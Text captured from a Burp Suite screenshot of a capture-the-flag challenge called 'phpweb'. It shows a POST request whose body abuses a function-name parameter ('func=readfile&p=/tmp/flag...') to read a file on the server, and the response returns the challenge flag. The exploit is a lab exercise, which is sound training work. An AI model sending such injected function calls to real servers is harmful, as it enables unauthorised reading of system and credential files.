 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × ...
Send Cancel < ▼ > ▼ Target: http://debd913f-69b8-4fe7-bdf7-bd4e8bfdc637.node4.
Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: debd913f-69b8-4fe7-bdf7-bd4e8bfdc637.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://debd913f-69b8-4fe7-bdf7-bd4e8bfdc637.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://debd913f-69b8-4fe7-bdf7-bd4e8bfdc637.node4.buuoj.cn:81/index.php
12 Cookie: UM_distinctid=17b0f9c08ab21c-065754f42545b6-4c302372-151800-17b0f9c08ac47e
13 Upgrade-Insecure-Requests: 1
14
15 func=readfile&p=/tmp/flagoefiu4r93
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 03 Oct 2021 07:53:36 GMT
4 Content-Type: text/html
5 Content-Length: 600
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.38
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
phpweb
</title>
14 <style type="text/css">
15 body{
16 background:url("bg.jpg")no-repeat;
17 background-size:100%;
18 }
19 p{
20 color:white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 flag{dfd0d719-62ca-40b5-81b0-c1345236be39}
31 </p>
32 <form  id=form1 name=form1 action="index.php" method=post>
33 <input type=hidden id=func name=func value='date'>
34 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
35 </body>
36 </html>
37